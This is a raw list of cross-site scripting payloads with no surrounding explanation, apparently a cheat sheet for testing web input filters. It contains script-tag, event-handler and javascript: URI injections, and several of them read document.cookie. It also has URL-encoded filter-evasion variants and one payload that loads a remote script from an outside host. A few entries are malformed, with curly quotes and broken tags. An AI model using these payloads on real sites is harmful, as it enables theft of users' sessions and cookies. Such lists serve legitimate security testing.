 perl -e 'print "<IMG SRC=javascript:alert(\"XSS\")>";' > out
<BODY onload!#$%&amp;()*~+-_.,:;?@[/|\]^`=alert("XSS")>
(">< iframes http://google.com < iframes >)
<BODY BACKGROUND="javascript:alert('XSS')">
<FRAMESET><FRAME SRC=”javascript:alert('XSS');"></FRAMESET>
"><script >alert(document.cookie)</script>
%253cscript%253ealert(document.cookie)%253c/script%253e
"><s"%2b"cript>alert(document.cookie)</script>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E
<img src=asdf onerror=alert(document.cookie)>